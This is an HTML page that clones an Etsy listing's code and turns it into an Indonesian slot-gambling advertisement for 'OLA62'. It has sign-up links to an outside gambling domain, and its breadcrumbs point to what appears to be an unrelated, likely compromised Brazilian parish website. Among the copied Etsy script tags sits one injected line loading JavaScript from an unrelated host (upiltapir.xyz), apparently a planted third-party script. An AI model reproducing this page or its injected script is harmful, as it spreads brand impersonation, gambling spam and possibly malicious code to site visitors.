function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.OLA62 = window.OLA62 || {};
OLA62.Context = OLA62.Context || {};

(function () {
function assign(firstSource, secondSource) {
if (!secondSource) return;
var out = Object(firstSource);
for (var key in secondSource) {
if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
out[key] = secondSource[key];
}
}
return out;
}

OLA62.Context.feature = assign(
OLA62.Context.feature ? OLA62.Context.feature : {},
{
"profile_dropdown_to_help_center": false,
"sitewide_si_mweb_gated_favoriting": false,
"isAppShellEnabled": true,
"core_fulfillment.product_level_readiness_states": false,
"design_systems.buybox_performance_web_components": false,
"seller_platform_web.buyer_inquiry": false,
"seller_platform_web.seller_local_time": false,
"seller_platform_web.item_detail_overlay": false,
"buyer_promise.issue_resolution.fee_avoidance_v2": false,
"content_moderation.convo_safety.structured_convos": false,
"risk_experience.buyer_email_verification": false
}
);

OLA62.Context.data = assign(
OLA62.Context.data ? OLA62.Context.data : {},
{
"is_mobile": false,
"should_auto_redirect": false,
"locale_settings": {
"language": {
"code": "en-US",
"id": 0,
"name": "English (US)",
"translation": "English (US)",
"is_detected": false,
"is_default": true
},
"currency": {
"currency_id": 360,
"code": "IDR",
"name": "Indonesian Rupiah",
"number_precision": 0,
"symbol": "Rp",
"listing_enabled": true,
"browsing_enabled": true,
"buyer_location_restricted": false,
"rate_updates_enabled": true,
"is_synthetic": true,
"is_detected": false,
"is_default": false,
"append_currency_symbol": false
},
"region": {
"code": "ID",
"country_id": 121,
"name": "Indonesia",
"translation": "Indonesia",
"is_detected": false,
"is_default": false,
"is_EU_region": false
},
"subdir_code": ""
},
"neu_api_specs_sample_rate": null,
"FB_GRAPHQL_VERSION": "v2.10",
"page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00",
"primary_event_name": "view_listing",
"request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53",
"user_is_test_account": false,
"user_id": null,
"css_variant": "sasquatch",
"runtime_analysis": false,
"collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css",
"fix_domready": true,
"auto_yield": true,
"vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/",
"guest_uaid": [
"uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"uj0nemGYfZm0u5UhoRQWjT5qMRzf"
],
"is_app_shell": true,
"csrf_nonce": "3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0",
"uaid_nonce": "3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4",
"clientlogger": {
"is_enabled": true,
"endpoint": "\/clientlog",
"logs_per_page": 6,
"id": "EunhLnzL4sAYJypZdeOPahA2o_53",
"digest": "e45a20331c4c369cb55b4c17b23900bdd1979e0f",
"enabled_features": ["info","warn","error","basic","uncaught"]
},
"01125905a4e5ddf2_appshell_fallback": "recs-impression",
"3c65557fa67e42dc_appshell_fallback": "bf47527aa0b4cf042",
"c5420ec98ed7db34_appshell_fallback": "b58bc9bdcc28e8c2a",
"imp_listener_sources": ["ads","search","recs","nonlisting"],
"impact_tracker_should_prompt_signin": false,
"impact_tracker_should_direct_open": false,
"shop_favorites_see_all_link": "See all",
"shop_favorites_search_header": "Shops you follow",
"is_mobile_shop_search": false,
"show_simplified_mobile_header": false,
"is_eligible_for_ship_to_setting_in_global_header": false,
"remove_catnav_for_bots": false,
"in_cart_count": 0,
"page_type": "view_listing",
"is_desktop_mini_favorites_operational_enabled": false,
"clickable_nav": true,
"has_dropdown": true,
"add_vintage_node": false,
"images_in_l2": false,
"recs": [],
"mweb_full_screen_search_dropdown": false,
"relocate_cat_nav": false,
"zero_pane_recent_searches": [],
"is_eligible_to_fetch_category_suggestions": false,
"category_suggestions_in_autosuggest_variant": null,
"is_eligible_for_contentful_title_on_trending_searches": true,
"is_eligible_for_always_show_shop_search": true,
"is_eligible_for_search_bar_improvements": false,
"is_eligible_for_refinement_pills_in_autosuggest": true,
"mott_version": "761dfd2",
"catnav_show_sales": false,
"catnav_gift_guide": "off",
"gifting_catnav_flyout_js": false,
"should_show_registry_on_nav": false,
"should_use_gifting_taxos_in_nav_flyout": false,
"impact_message": {
"footer_renewable_impact": {
"impact_name": "footer_renewable_impact",
"impact_themes": ["sustainability"],
"impact_audiences": ["buyers"]
},
"lp_impact_narrative_banner_carbon": {
"impact_name": "lp_impact_narrative_banner_carbon",
"impact_themes": ["carbon"],
"impact_audiences": ["buyers"]
}
},
"airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
"airgap_bundle": "control_bundle",
"dual_write_enabled": true,
"google_tag_manager_async_enabled": false,
"dynamic_privacy_settings_ui_enabled": false,
"forced_data_regimes": "",
"has_forced_data_regimes": false,
"all_purposes": ["Advertising","Functional"],
"all_regimes": ["us-gpc","consent-prompt"],
"default_consent_expiry": 518400,
"disable_advertising_regimes": [],
"seller_is_viewing_own_listing": false,
"listingId": 8923155835,
"listing_price": 22.5,
"shopId": 25947065,
"shop_id": 25947065,
"shop_name": "OLA62",
"custom_orders_listings2": true,
"is_listing_preview": false,
"checkout_decorator": "",
"was_landing_from_external_referrer": false,
"should_collapse_neighbors": false,
"should_open_single_content_toggle": false,
"is_logged_in": false,
"referring_listing_id": 8923155835,
"address_formats": { /* -- panjang, dibiarkan utuh -- */ 
"0": {"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},
/* ... seluruh mapping negara seperti pada sumber Anda ... */
"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}
},
"ship_to_preference_capabilities": {
"209":{"postal_code":{"is_assignable":true,"is_required":true}},
"79":{"postal_code":{"is_assignable":true,"is_required":true}},
"122":{"postal_code":{"is_assignable":true,"is_required":true}},
"61":{"postal_code":{"is_assignable":true,"is_required":true}},
"105":{"postal_code":{"is_assignable":true,"is_required":true}}
},
"category_id": 68887416,
"admin_tools_page_data": [],
"currency_data": {
"currency_id": 826,
"code": "GBP",
"name": "British Pound",
"number_precision": 2,
"symbol": "\u00a3",
"listing_enabled": true,
"browsing_enabled": true,
"buyer_location_restricted": false,
"rate_updates_enabled": true
},
"machine_translation\/listings_click_to_translate": true,
"ads.prolist\/log_clicks_and_impressions": false,
"mfg\/dovetail": true,
"mfg\/buyer_facing_dovetail": true,
"searchx\/4q18\/dwell_time_as_backend_event": false,
"is_regulatory_buyer_disclosure_enabled": true,
"is_convos_condensed_disclosure_enabled": false,
"machine_translation": {
"mode": "disabled",
"listing_id": 8923155835,
"to_lang_code": "en-US",
"from_lang_code": "en-US",
"translated": null,
"untranslated": null,
"category_tags": null
},
"listing_fee": 20,
"presented_listing_fee": "$0.20 USD",
"listing_period_months": 4,
"apple_pay_api_version_number": 12,
"render_is_gift_section": true,
"coupons_in_buy_box_is_enabled": false,
"is_eligible_web_components": false,
"should_show_atc_from_listing_cards": true,
"should_show_atc_from_listing_cards_mweb": false,
"added_to_cart_text": "Added to cart!",
"speculation_rules_prefetch": false,
"speculation_rules_prefetch_from_search": false,
"prefetch_event_cache_key": "",
"should_show_sidebar_cart_post_atc_recs": false,
"is_eligible_for_trust_suite_section": false,
"is_gift_guide_flyout_enabled": false,
"should_hide_sub_nav": true,
"should_show_breadcrumbs": true,
"listing_image_url": "",
"eligible_for_mini_collections_and_ignore_menu": false,
"image_ids_by_listing_variation_ids": [],
"should_show_scrollable_thumbnails": true,
"should_show_video": true,
"shouldShowThumbnails": true,
"carousel_height_percentage_relative_to_width": [80,80,80,80,80,80,80,80,80,80],
"is_mobile_experience": false,
"is_users_own_listing": false,
"listing_sale_price_is_gamed": false,
"lp_toffers_v2_true_sale_enabled": false,
"sale_ending_soon_countdown": true,
"should_show_histogram_panel": false,
"anchor_shop_name_to_seller_cred": false,
"shop_reviews_count": 62595,
"neu_buy_box_type": "offerings",
"klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
"is_eligible_for_klarna_osm": false,
"is_eligible_for_variations_update": true,
"can_listing_have_coupon_applied": false,
"quantity_submodule_enabled": true,
"is_multiple_questions_enabled_buyer": true,
"personalization_is_required": true,
"personalization_field_count": 1,
"how_its_made_label_type": "seller_designed",
"product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
"should_show_description_content_toggle": true,
"use_shipping_variant_view": true,
"shipping_section_default_open": true,
"shipping_and_returns_is_eligible_for_sticky_buy_box": true,
"estimated_shipping_is_eligible_for_sticky_buy_box": true,
"is_eligible_for_shipping_and_returns_cleanup": true,
"is_postal_code_empty_on_initial_load": true,
"invalid_postal_codes": {
"209": ["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]
},
"is_eligible_for_policies_in_overlay": true,
"active_tab": "same_listing_reviews",
"allow_reviews_debug": false,
"using_mweb_tabs": false,
"load_tabbed_layout_js": true,
"should_show_helpful_count": true,
"should_default_chronological_sort": false,
"should_include_subratings": true,
"current_page": 1,
"is_deep_dive": false,
"has_appreciation_photos": true,
"eligible_for_review_photo_filter_and_sort": true,
"is_new_deep_dive": false,
"photos_per_page": 4,
"review_categorical_tags_enabled": true,
"review_hide_sort_by_prefix": true,
"mweb_can_scroll_to_seller_cred_module": false,
"is_eligible_for_showing_more_items_on_explore_more": false,
"structured_policies_messages": { /* string label list dibiarkan sesuai sumber */ },
"shop_policy_selector": "[data-content-toggle-uid=shop_policies]",
"load_user_faves_option": true,
"update_many_faves_option": true,
"is_async_only_faves_option": false,
"guest_favorites_enabled": true,
"collection_count": 0,
"favorites_key": "",
"use_clearer_privacy_description": true,
"conditional_sale_interstitial": true,
"google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
"show_one_tap_modal": false,
"is_google_one_tap_cart_page": false
}
);
})();
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="client" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
eval("async () => {}");
} catch(e) {
asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
if (falseUA) {
new Image().src = '/clientlog?falseua=1';
}
if (primarySupportsAsync) {
new Image().src = '/clientlog?primarysupportsasync=1';
}
if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
}
}

if (typeof Sentry !== 'object') { return; }

function breadcrumbFilter (arr_xhr, arr_console) {
return function (crumb) {
if (typeof crumb === 'object') {
if (crumb.category === 'xhr'
&& typeof crumb.data === 'object'
&& typeof crumb.data.url === 'string') {
return !arr_xhr.some(function (re) {
return crumb.data.url.match(re);
}) && crumb;
} else if (crumb.category === 'console'
 && typeof crumb.message === 'string') {
return !arr_console.some(function (re) {
return crumb.message.match(re);
}) && crumb;
}
}
return crumb;
};
}

function beforeSend(event, hint) {
try {
if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
return null;
}
} catch(_ignore) {
}

var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
var browserUA = navigator.userAgent.trim();
var mismatch = serverUA !== browserUA;

if (mismatch) {
return null;
}

if (falseUA) {
return null;
}

event.request = event.request || {};
event.request.headers = event.request.headers || {};
event.extra = event.extra || {};

event.request.headers["User-Agent"] = serverUA;
event.extra["browser_side_user_agent"] = browserUA;

if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

return null;
}

return event;
}
Sentry.onLoad(function() {
var options = {
release: 'ed238592a490b126-prod',
environment: 'Production',
autoSessionTracking: false,
beforeSend: beforeSend,
beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
denyUrls: [],
sampleRate: 1.0,
};


Sentry.init(options);

var hasViteAsset = Array.from(document.scripts).find(function (script) {
return /\/[a-z]+[vV]ite\//.test(script.src);
});

Sentry.configureScope(function(scope) {
scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
});

window.__etsy_logging.errorQueue.forEach(function(errorData) {
if (errorData[4]) {
Sentry.captureException(errorData[4]);
}
});
});
})();</script>

 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
<div data-ui="cat-nav" id="desktop-category-nav" class="cat-navv2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.paroquiasenhoradasaude.com.br/?ref=catnav_breadcrumb-home">OLA62</a>
<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
</li>
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.paroquiasenhoradasaude.com.br/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SLOT TERPERCAYA</a>
</li>
 <pre> | </pre> 

<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH
</li>
</ul>
<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
</div>
</div>
</div>
</div>
<div class="Shitam">
<a href="https://landing.1kali.com/ola62/" rel="nofollow noreferrer" class="register">DAFTAR</a>
<a href="https://landing.1kali.com/ola62/" rel="nofollow noreferrer" class="login">LOGIN</a>
</div>
<br>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
<div id="listing-right-column" class="listing-buy-box-experiment">
<div>
<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
<div data-listing-page-badge
style="margin-left: 78px; "
class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
>
<div class="wt-popover" data-wt-popover>
<button data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
aria-disabled="true"
aria-describedby="etsys_pick"
>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>OLA62

</span>
</button>
<div id="etsys_pick" role="tooltip">
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</div>
</div>
</div>
<button
class="btn--focuswt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
data-ui="favorite-listing-button"
data-listing-id="8923155835"
data-accessible-btn-fave
data-favorite-label="Add to Favorites"
data-favorited-label="Remove from Favorites"
data-always-show="true"
>
<div class="favorite-listing-button-icon-container should-animate "
 data-source="lp_image_carousel" 
data-btn-fave
data-neu-fave
data-favorite-icon-container
>
<span class="etsy-icon wt-nudge-t-1&#10;&#10;&#10;&#10;&#10;wt-display-block&#10;&#10;" data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;&#10;&#10;&#10;&#10;wt-display-none&#10;&#10;" data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
</div>
<span aria-hidden="true" class="icon"></span>
<span class="wt-screen-reader-only" data-a11y-label>
Add to Favorites
</span>
</button>
<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="8923155835" data-shop-id="25947065">
<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
show-scrollable-thumbnails">
<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
style="padding-top: 80%;"
data-carousel-pane-list
tabindex="0">
<li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1"
data-carousel-first-image
data-perf-group="main-product-image"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp"
fetchpriority="high"
data-original-image-width="3000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="0"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
data-carousel-pane
data-video-pane
data-no-zoom
data-index="1"
>
<div class="wt-width-full wt-height-full">
<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
<video id="listing-video-1"
muted
controls
